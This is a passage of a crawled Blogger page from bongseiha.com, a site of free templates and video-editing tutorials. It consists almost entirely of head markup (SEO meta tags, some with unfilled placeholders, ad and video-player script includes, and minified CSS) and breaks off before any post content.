

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongseiha.com/search/label/Fcpx?&max-results=8
body_size: 223975
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en'>
<head>
<title>BongSeiha</title>
<style>body{margin: 0;padding: 20px}table{width: 100%;border-collapse: collapse;border: 1px solid #ddd}th, td{padding: 12px 15px;text-align: left;border-bottom: 1px solid #ddd}th{background-color: #f2f2f2;text-align: left}.premium{text-align: center}.premium::after{content: </style>
<!-- SEO Custom -->
<meta content='Bongseiha.com offers free website templates, Blogger templates, tutorials, and tools for Adobe Premiere Pro (Pr), Adobe After Effects (AE), Final Cut Pro (FCP), and more. Start your creative journey here!' name='description'/>
<meta content='free website templates, Blogger templates, Adobe Premiere Pro, Adobe After Effects, Final Cut Pro, tutorials, website design, creative templates, mini shop, video editing tools' name='keywords'/>
<meta content='Bongseiha.com' name='author'/>
<meta content='index, follow' name='robots'/>
<!-- Open Graph Meta Tags for Social Media -->
<meta content='Bongseiha.com - Free Templates and Tutorials' property='og:title'/>
<meta content='Discover free templates for websites and Blogger, tutorials on video editing with Adobe Premiere Pro, After Effects, Final Cut Pro, and more on Bongseiha.com.' property='og:description'/>
<meta content='https://www.bongseiha.com/assets/images/thumbnail.jpg' property='og:image'/>
<meta content='https://www.bongseiha.com' property='og:url'/>
<meta content='website' property='og:type'/>
<!-- Twitter Card Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Bongseiha.com - Free Templates and Tutorials' name='twitter:title'/>
<meta content='Free website templates, Blogger themes, Adobe Premiere Pro and After Effects tutorials, and a mini shop. Start creating today at Bongseiha.com.' name='twitter:description'/>
<meta content='https://www.bongseiha.com/assets/images/thumbnail.jpg' name='twitter:image'/>
<title>Bongseiha Free Website Templates and Tutorials</title>
<!-- Link to CSS Stylesheet (if applicable) -->
<link href='styles.css' rel='stylesheet'/>
<!-- Favicon -->
<link href='https://www.bongseiha.com/assets/images/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- End SEO Custom -->
<script async='async' custom-element='amp-ad' src='https://cdn.ampproject.org/v0/amp-ad-0.1.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813'></script>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bongseiha.com/search/label/Fcpx?max-results=8' hreflang='x-default' rel='alternate'/>
<link href='https://www.bongseiha.com/' rel='openid.delegate'/>
<link href='https://www.bongseiha.com/search/label/Fcpx?max-results=8' rel='canonical'/>
<title>BongSeiha Bongseiha.com offers free website templates, Blogger templates, tutorials, and tools for Adobe Premiere Pro (Pr), Adobe After Effects (AE), Final Cut Pro (FCP), and more. Start your creative journey here!</title>
<meta content='' name='description'/>
<meta content='Fcpx, BongSeiha: Fcpx, BongSeiha' name='keywords'/>
<link href='https://www.bongseiha.com/feeds/posts/default' rel='alternate' title='BongSeiha - Atom' type='application/atom+xml'/>
<link href='https://www.bongseiha.com/feeds/posts/default?alt=rss' rel='alternate' title='BongSeiha - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7692261904506357680/posts/default' rel='alternate' title='BongSeiha - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='ADMIN-NAME' name='seiha'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='BongSeiha' property='og:site_name'/>
<meta content='https://www.facebook.com/PROFIL-FACEBOOK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='BongSeiha: Fcpx' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#f7f8f9' name='theme-color'/>
<meta content='#f7f8f9' name='msapplication-navbutton-color'/>
<link href='https://res.cloudinary.com/dn6dgbjj5/raw/upload/v1729633183/JW%20player%20Code/Skin%20Netflix.css' rel='stylesheet'/>
<script src='https://res.cloudinary.com/dn6dgbjj5/raw/upload/v1718201588/JW%20player%20Code/JW_player.js' type='text/javascript'></script>
<style>
#player {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
}
.jwplayer .jw-rightclick .jw-rightclick-list {
      border-radius: 1px;
      list-style: none;
      margin: 0;
      padding: 0;
      display: none;
  }
</style>
<style>
  table {
    border-collapse: collapse;
    width: 100%; /* Table takes up full width */
    margin: 20px auto; /* Centers the table horizontally */
  

    border: 1px solid #ddd; /* Border for the table */
    overflow-x: auto; /* Adds horizontal scroll if table overflows */
  }

  th, td {
    text-align: left; /* Center-align text in cells */
    padding: 12px;
    border: 1px solid #ddd; /* Border for table cells */
  }

  th {
    background-color: #e90100; /* Green background for header */
    color: white; /* White text for header */
  }

  tr:nth-child(even) {
    background-color: ; /* Light gray background for even rows */
  }

  caption {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 10px;
    text-align: center; /* Center-align the caption */
  }

  /* Media Query for smaller devices */
  @media (max-width: 768px) {
    th, td {
      padding: 10px; /* Smaller padding on mobile */
      font-size: 14px; /* Smaller text size on mobile */
    }

    table {
      width: 100%; /* Ensure the table still takes up full width */
      font-size: 14px; /* Adjust font size for better readability on small screens */
    }

    /* Make the table horizontally scrollable on small screens */
    .table-wrapper {
      overflow-x: auto;
    }
  }

  /* Media Query for extra small devices (e.g., portrait phones) */
  @media (max-width: 480px) {
    th, td {
      padding: 6px; /* Further reduce padding */
      font-size: 12px; /* Smaller font size for tiny screens */
    }
  }
</style>
<link href='https://fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com' rel='preconnect'/>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
AUTHOR: update byas
DESIGN: http://www.bongseiha.com
================================ */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:8px}a{text-decoration: none;}
@font-face{font-family:Poppins;font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiAyp8kv8JHgFVrJJLmE0tCMPShSkFE.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmv1pVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLm21lVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiGyp8kv8JHgFVrJJLucHtGOvWDSA.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmg1hVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmr19VF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmy15VF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLm111VF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLm81xVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiGyp8kv8JHgFVrLPTucHtGOvWDSA.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLFj_Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDz8Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfedHFHGPc.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLEj6Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4l0qyriQwlOrhSvowK_l5-eR7lXcf8hPvhPQ.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4m0qyriQwlOrhSvowK_l5-eSZKdeX3rg.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4l0qyriQwlOrhSvowK_l5-eR71Wsf8hPvhPQ.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4l0qyriQwlOrhSvowK_l5-eR7NWMf8hPvhPQ.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4n0qyriQwlOrhSvowK_l521wRpXM39pvk.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-440qyriQwlOrhSvowK_l5OeCxLV-c.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4n0qyriQwlOrhSvowK_l52xwNpXM39pvk.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4n0qyriQwlOrhSvowK_l52_wFpXM39pvk.woff) format('woff')}
/*Global CSS*/
a,body{color:#000}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif;line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:#fff;color:#000 !important;text-decoration:none !important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);height:50px}.header-logo,caption,th{text-align:center}#myjump h1.post-title{box-sizing:border-box;margin:0;min-width:0;line-height:1.33;display:block;color:#000;font-weight:900;text-decoration:none;font-size:3rem}.GM h1.post-title,.GM .post-meta,.GM .cMntR,.fromtxt,.text_iframe{text-indent:-9999999999px;position:absolute;opacity:0}#credit,.cnPst,.header{-webkit-box-direction:normal}blockquote,quote{flex-flow:nowrap;border-left:3px solid #e5ebf5;display:flex;padding:0 20px;font-style:italic}.darkmode blockquote,.darkmode quote{border-left:3px solid red}.bPst,body{word-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}a:hover{color:#718096}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999 !important}.clr{clear:both;float:none}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:#000;transition:color .17s}.hiden_absolute{text-indent:-999999999px;position:absolute}body{background-color:#f7f8f9;margin:0;padding:0;font:17px Poppins, sans-serif;font-weight:400;line-height:1.6}.container{max-width:1100px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.index #mWrp{-webkit-box-flex:1;-ms-flex:1 1 52%;flex:1 1 52%;max-width:52%;min-width:0;padding:0 30px;display:flex;flex-direction:column;gap:30px 0}.item #mWrp{-ms-flex:1 1 70%;flex:1 1 70%;max-width:70%;padding:0 30px 0 0}.item #sdWrp{-ms-flex:1 1 30%;flex:1 1 30%;max-width:30%}#mWrp{-webkit-box-flex:1;-ms-flex:1 1 75%;flex:1 1 75%;max-width:75%;padding:0 30px 0 0}#sdWrp{padding:20px;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03)}#sdWrp{-webkit-box-sizing:border-box;min-width:0;-webkit-box-flex:1;-ms-flex:1 1 24%;flex:1 1 24%;max-width:24%}#sdWrp .sidebar{position:sticky;top:20px;display:flex;flex-direction:column;gap:30px 0}.gR,.share-links li,.share-links li a{box-sizing:border-box}#sdWrp #sidebar3{position:sticky;top:90px}.comments .avatar-image-container{background-color:rgba(155,155,155,.07);color:transparent !important}.hdCBks{display:flex;align-items:center;width:100%}#hdC,.hdWrp,.header-logo{position:relative}.post-title a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.hdBX{position:relative;margin:30px 0}.hdBX .container{display:flex;flex-direction:column;gap:30px 0}#hdC{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;align-items:center;height:5.5rem;padding-top:2rem;padding-bottom:2rem}#hdC .hdRight{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.hdWrp{padding:0 30px;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03);color:#000;margin:0}.hdWrp .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:90px;margin:0 auto;width:auto;padding:5px 0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:#000000}.header-logo p{font-size:12px;margin:5px 0 0;color:#000000}.header{text-align:left;width:auto}.title-description{max-width:230px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}#main-menu ul>li>a,.header-menu{position:relative;font-size:15px}.menu-wrapper .menu{display:block}.flex-menu{display:block}.about-wrapper,.menu-social{display:-ms-flexbox;min-width:0}.menu-social{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-menu{margin:0 0 0 60px;width:100%}.header-menu .container{position:relative;margin:0 auto;padding:0}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,#hdC .hdRight .menushow,.mobile-menu,.mobile-menu .m-sub{display:none}#main-menu .show-menu{display:block}span#new{background-color:red;color:#fff;padding:0 3px;font-size:10px;margin-left:4px;vertical-align:middle;border-radius:3px;line-height:1}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul>li{padding:0;float:left;transition:background .17s;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 12px;font-size:14px;font-family:Poppins,sans-serif;color:#000000;font-weight:500;line-height:50px;-webkit-transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out,opacity .15s ease-out;-moz-transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out,opacity .15s ease-out;transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out,opacity .15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:#e90000}#main-menu ul ul,#main-menu ul>li>ul>li,#main-menu ul>li>ul>li a,.mobile-menu ul li a{transition:all .17s ease}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;border-radius:.25rem;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05);top:100%;width:260px;background:#ffffff;z-index:99999;margin:0;padding:20px;visibility:hidden;opacity:0;transition:all .25s;-moz-transition:all .25s;-webkit-transition:all .25s;-o-transition:all .25s}#main-menu ul>li>ul>li>ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-weight:400;line-height:1.5;margin:0;padding:10px}#main-menu ul>li>ul>li a:hover{color:#e90000}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:"";display:inline-block;background-size:cover;width:8px;height:7px;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);vertical-align:middle;margin-left:6px}.darkmode #main-menu ul>li.has-sub>a:after{background-image:url("[data-uri]")}#main-menu ul>li>ul>li.has-sub>a:after{background-image:url([data-uri]);float:right;margin-top:10px}.darkmode #main-menu ul>li>ul>li.has-sub>a:after{background-image:url("[data-uri]")}#main-menu .mega-menu{position:static !important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:#ffffff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:2px solid transparent;box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:inset 0 0 0 24px rgba(0,0,0,.3);border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.darkmode .mobile-menu ul li.has-sub .submenu-toggle:after{background-image:url("[data-uri]")}.mobile-menu ul li.has-sub .submenu-toggle:after{content:"";display:inline-block;background-size:cover;width:8px;height:7px;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);vertical-align:middle;margin-top:10px;font-weight:400;float:right;vertical-align:middle;font-size:15px;text-align:center;transition:all .17s ease}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all .17s ease}.darkmode .mobile-menu>ul>li>ul>li>a:before,.darkmode .mobile-menu>ul>li>ul>li>ul>li>a:before{background-image:url("[data-uri]")}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgba(255,255,255,.02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:#e90000}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}.darkmode .menuhide svg{fill:#becde9}@media screen and (max-width:980px){#main-menu{display:none}.header-menu{background:#222}.header-menu,.menu,.menuhide,#hdC .hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:block}.menushow{cursor:pointer;margin-left:5px}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:#fff;top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:.5s all ease}.darkmode .menu{background:#181c22}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto !important;display:block !important}.menu.active,.page-wrapper.toggled{left:0}.menu .menu-social{left:0;position:absolute;bottom:0;text-align:center;width:100%;margin:0 auto}.menu .menu-social .menu-social1{width:100%;background:#f1f1f1;padding:15px 20px}.menu .menu-social .menu-social1 .social-counter li{padding:0 15px}.menu-sticky.sticky .menu.active .menu-social .LinkList{display:block}}.post-meta,.rcMtA{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:13px;align-items:center}.author-name a:hover,.share-links li a:hover{opacity:.8}.post-meta img.author-image{width:50px;height:50px;border-radius:50px;margin-right:15px}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:1.4px solid;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:#e90000}.gRWr,.gRWn{display:flex;flex-direction:column;gap:30px 0}.gRWr .mediaproduct{align-items:center;overflow:hidden;position:relative}.gRWr .mediaproduct .gR .psTinF,.gRWr .mediaproduct .PrWrapper{overflow:initial}.gRWr .mediaproduct .stock{position:absolute;top:10px;left:10px}.mediaproduct .psTinF{position:initial !important}.bPst.mediaproduct .post-share,.bPst.mediaproduct .post-share ul{margin:0;padding-left:0}.MySearchLaman .gRWr .gR.mediaproduct{gap:0}.MySearchLaman .gRWr .gR.mediaproduct .tHimage{margin-bottom:15px}.gRWr .mediaproduct .tHimg{padding-top:100%}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{display:flex;flex-direction:column;gap:20px 0;position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.backtop svg,.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.post-meta .cMntR{display:flex;align-items:center;margin-left:10px}.post-meta .cMntR svg{width:13px;height:auto;margin-right:5px;fill:#546681}.pstMta{align-items:center;display:flex}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{font-size:22px;font-family:Poppins,sans-serif;line-height:1.5;font-weight:600}.queryMessage .query-info{margin:0 5px}.queryMessage .search-label,.queryMessage 